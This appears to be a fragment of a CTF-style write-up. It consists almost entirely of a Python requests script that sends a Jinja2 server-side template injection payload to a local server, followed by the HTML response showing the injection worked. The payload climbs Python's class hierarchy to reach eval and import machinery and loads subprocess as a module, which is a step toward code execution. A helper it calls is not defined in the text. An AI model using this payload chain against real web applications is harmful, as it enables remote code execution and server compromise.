 import requests
import html
url = "http://127.0.0.1:16789/"
payload = '(((()|attr("__class__")|attr("__mro__"))[1]|attr("__subclasses__")())[330]|attr("__init__")|attr("__globals__"))
["__builtins__"]["eval"]("__import__")("imp")|attr("load_source")("oos","/usr/local/lib/python3.9/subprocess.py")'
payload = polish_payload(payload)
resp = requests.get(url=url + payload)
r = html.unescape(resp.text)
r
'<!doctype html>\n<html>\n\n<head>\n    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />\n    <meta name="viewport" content
="width=device-width, initial-scale=1, maximum-scale=1">\n    <title>Error 404 - <module \'oos\' from \'/usr/local/lib/python3.9/subprocess.py\'>
Not Found!</title>\n    <link rel="stylesheet" type="text/css" href="../static/css/style.css" />\n    <link href="../static/images/favicon.png" re
l="shortcut icon" type="image/x-icon" />\n</head>\n\n<body>\n    <div class="container">\n        <img class="ops" src="../static/images/404.svg"
/>\n    </div>\n</body>\n\n</html>'